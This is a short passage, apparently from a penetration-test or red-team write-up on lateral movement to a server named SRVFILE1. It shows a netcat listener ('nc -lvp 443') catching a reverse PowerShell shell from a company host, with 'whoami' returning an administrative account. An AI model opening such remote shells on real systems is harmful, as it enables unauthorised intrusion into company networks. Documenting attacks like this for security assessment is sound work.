 Lateral Movement: SRVFILE1
➔ Et voilà! # nc -lvp 443
connect to NOSTRO_IP from <COMPANY_PUBLIC_IP> 49190
PS C:Windowssystem32> whoami
supercompanyadm.arazzi
 